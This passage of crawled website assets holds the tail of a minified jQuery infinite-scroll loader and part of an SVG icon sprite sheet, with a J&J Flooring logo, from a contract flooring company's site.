er_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,0))},_initEvents:function(){e.register(this.target,_.proxy(this._onScroll,this))},_destroyEvents:function(){e.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){var a,i;this._loading||(t=t||e.getScrollState(this.target).scrollParent,a=this.target.offset(),i=this.target.height(),a.top-=t.offset.top,a.top+i-t.scrollTop-t.height<20&&this._loadMore())},_loadMore:function(){var a,t,i,e;this._loading||this.paginationData.completed||(this._loading=!0,this._maskLoading(),t=(a=this).paginationData.request_url,i=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,(e={})[this.paginationData.param_key]=[this.paginationData.current_offset,i].join(","),_.ajax({url:t,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}}))},_loadMoreSuccess:function(t){var a=t.pagination||{},i=parseInt(a.count||"",10)||0,a=parseInt(a.total||"",10)||0,e=t.items||[];if(this.paginationData.total=a,e.length){for(var n=0;n<e.length;n++)this._addItem(e[n]);m.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=i,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,3<this.paginationData._retry&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var e={guid:1,instances:{},instances_count:0,register:function(t,a){var t=_(t),i=t.data("dynamicLoadScrollElement"),e=this._getScrollParent(t),n=e.data("dynamicLoadScrollParent");_.isFunction(a)&&(i||(i=this.guid++,t.data("dynamicLoadScrollElement",i)),n||(n=this.guid++,e.data("dynamicLoadScrollParent",n)),void 0===this.instances[n]&&(this.instances[n]={element:e.get(0),targets:[]}),this.instances[n].targets.push({element:t.get(0),callback:a}),1===this.instances[n].targets.length)&&this._bindScroll(this.instances[n].element)},unregister:function(t){var t=_(t),a=t.data("dynamicLoadScrollElement"),i=this._getScrollParent(t).data("dynamicLoadScrollParent");if(a&&i&&void 0===this.instances[i])for(var e=this.instances[i].targets,n=0;n<e.length;n++)if(_(e[n]).data("dynamicLoadScrollElement")===a){this.instances[i].targets.splice(n,1),this.instances[i].targets.length<=0&&this._unbindScroll(this.instances[i].element);break}},getScrollTop:function(t){t=_(t);return(t.is("body")?_(m):t).scrollTop()},getScrollState:function(t){t=this._getScrollParent(t);return{scrollParent:{scrollTop:t.scrollTop(),height:t.height(),offset:t.offset()||{left:0,top:0}}}},_getScrollParent:function(t){t=_(t).scrollParent();return t=t[0]!=document.body&&!/^(html|body)$/i.test(t[0].nodeName.toLowerCase())?t:_(m)},_bindScroll:function(t){t=_(t);(t.is("body")?_(m):t).bind("scroll.DynamicLoadWorker",_.proxy(this._onScroll,this))},_unbindScroll:function(t){t=_(t);(t.is("body")?_(m):t).unbind(".DynamicLoadWorker")},_onScroll:function(t){t=_(t.currentTarget).data("dynamicLoadScrollParent");t&&void 0!==this.instances[t]&&this._dispatch(t)},_dispatch:function(t){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[t]&&(this._dispatcher[t].stop(),delete this._dispatcher[t]),this._dispatcher[t]=function(n){var o=this,s=_(o.instances[n].element),r=o.getScrollTop(s),l=s.height(),h=s.offset(),c=o.instances[n].targets,d=0,g=null;function t(){if(g=null,void 0!==o.instances[n]&&!(d>=c.length)){for(var t,a=c[d++],i=o.instances[n].targets,e=0;e<i.length;e++)if(t=i[e],_(t.element).data("dynamicLoadScrollElement")==a){t.callback.call(s.get(0),t.element,{scrollParent:{scrollTop:r,height:l,offset:h}});break}p()}}function p(){g=m.setTimeout(t,13)}return c=_.map(c,function(t){return _(t.element).data("dynamicLoadScrollElement")}),h=h||{left:0,top:0},p(),{stop:function(){g&&(m.clearTimeout(g),g=null)}}}.call(this,t)}}}(jQuery,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/svg-spritesheets/sprites-e5aa57e6.svg
body_size: 8063
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="295" viewBox="0 0 359 295" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-back-shadow" x="72" y="56" xmlns="http://www.w3.org/2000/svg"><title>F58A0FCF-8CFA-4A51-8EE9-3441EDC9A0C6</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aba"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aba)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-forward-shadow" y="56" xmlns="http://www.w3.org/2000/svg"><title>4018D0E1-C26F-436F-B36C-B5A531DA9B31</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aca"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aca)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-left" x="276" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Back</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-right" x="212" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Foward</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="90" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="73" y="248" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="64" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="49" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="25" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="331" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" x="144" y="56" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="340" y="99" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="337" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="24" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg id="delete_square" width="26" height="26" viewBox="-2 -2 26 26" x="104" y="222" xmlns="http://www.w3.org/2000/svg"><style>.aqst0{fill:#707373}</style><path class="aqst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg id="delete_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="78" y="222" xmlns="http://www.w3.org/2000/svg"><style>.arst0{fill:#202020}</style><path class="arst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="312" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0 1 16 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0 1 16 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="234" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="208" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg id="less" width="11" height="5.2" viewBox="-2 -2 11 5.2" x="169" y="156" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#fff}</style><path class="axst0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 1 1 0-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg id="more" width="11" height="11" viewBox="-2 -2 11 11" x="158" y="156" xmlns="http://www.w3.org/2000/svg"><style>.azst0{fill:#fff}</style><path class="azst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="202" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 